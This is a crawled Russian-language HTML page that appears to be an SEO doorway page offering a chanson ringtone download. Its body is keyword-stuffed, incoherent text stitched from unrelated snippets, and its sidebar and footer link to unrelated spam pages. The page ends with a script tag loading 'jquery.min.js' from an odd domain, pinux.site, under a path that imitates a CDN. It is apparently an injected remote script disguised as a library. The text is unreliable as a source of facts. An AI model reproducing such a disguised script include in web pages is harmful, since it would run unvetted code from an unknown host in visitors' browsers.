

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-skachat-rington-poceluy-menya-udacha.html
body_size: 2934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рингтон поцелуй меня удача - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рингтон поцелуй меня удача</h2>
                            </header>
                            <p>022_Анатолий Полотно и Федя Карманов - Поцелуй меня, удача! - Без названия 022_Анатолий Полотно и Федя Карманов - Поцелуй меня, удача. Восхитительный авторский рингтон Ф.Карманов - Поцелуй меня удача, который создали и предложили Вам, пользователи нашего сайта. Чтобы скачать рингтон Анатолий Полотно и Федор Карманов Поцелуй меня удача на телефон, нажмите на значок "Скачать" зеленого цвета и начнется загрузка этой мелодии. Чтобы скачать рингтон Ф.Карманов Поцелуй меня удача на телефон, нажмите на значок "Скачать" зеленого цвета и начнется загрузка этой мелодии. Слушать и скачать бесплатно музыку Музыка На Звонок - Ф. Карманов - Поцелуй Меня Удача. Текст и видео клип песни - UziMusic.ru. Уважаемые посетители сайта, для того чтобы скачать этот рингтон или нарезку песни, кликните правой кнопкой мышки на кнопку "Скачать" и выберите в меню "Сохранить ссылку как.". Кнопка находиться внизу страницы. Анатолий Полотно и Федя Карманов - Поцелуй меня удача Cкачать бесплатно рингтон Анатолий Полотно и Федя Карманов - Поцелуй меня удача на мобильный (iPhone) или. 
Рингтон поцелуй меня удача скачать. Бесплатный мобильный контент. На телефон. Минусовка и текст песни Поцелуй Меня Удача Федя Карманов.0 поделиться скачать записать онлайн. Анатолий Полотно и Федя Карманов - Поцелуй меня, удача – это рингтон mp3 из категории «Шансон, ретро-музыка», которая относится к разделу. припев поцелуй меня удача cкачать mp3 бесплатно, быстрый Анатолий Полотно и Федя Карманов - Поцелуй меня удача Анатолий Полотно - Поцелуй меня удача скачать mp3 песню Скачать бесплатно. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Сериал Секретные материалы приподнимает завесу над многими загадками, которые долгие. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-programma-po-landshaftnomu-dizaynu-skachat-besplatno.html">Программа по ландшафтному дизайну скачать бесплатно</a></li>
                                <li><a href="qqt-dogovor-na-provedenie-auditorskoy-proverki-shpargalka.html">Договор на проведение аудиторской проверки шпаргалка</a></li>
                                <li><a href="qqt-pesni-dlya-videomontazha-skachat.html">Песни для видеомонтажа скачать</a></li>
                                <li><a href="qqt-kinoteatr-favorit-naberezhnye-chelny-raspisanie.html">Кинотеатр фаворит набережные челны расписание</a></li>
                                <li><a href="qqt-muzyka-dlya-vyhoda-deda-moroza-skachat.html">Музыка для выхода деда мороза скачать</a></li>
                                <li><a href="qqt-skachat-kino-poslednyaya-vstrecha-torrent.html">Скачать кино последняя встреча торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Сдесь найдется все!.</li>
<li>Секретные материалы (The X Files) 1993-2018 смотреть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-elektrostal-stomatologiya-na-yalagina-raspisanie.html">Электросталь стоматология на ялагина расписание</a></li>
                                            <li><a href="qqt-trillioner-slushaet-skachat-besplatno-knigu.html">Триллионер слушает скачать бесплатно книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-minus-stas-mihaylov-dlya-tebya.html">Скачать минус стас михайлов для тебя</a></li>
                                            <li><a href="qqt-kak-udalit-zavodskie-prilozheniya-na-android.html">Как удалить заводские приложения на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-serial-morena-klara-skachat-cherez-torrent.html">Сериал морена клара скачать через торрент</a></li>
                                            <li><a href="qqt-audiokniga-zapadnya-zolya.html">Аудиокнига западня золя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-alfacore-smart-tv-pro-proshivka.html">Alfacore smart tv pro прошивка</a></li>
                                            <li><a href="qqt-artefaktika.html">Артефактика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
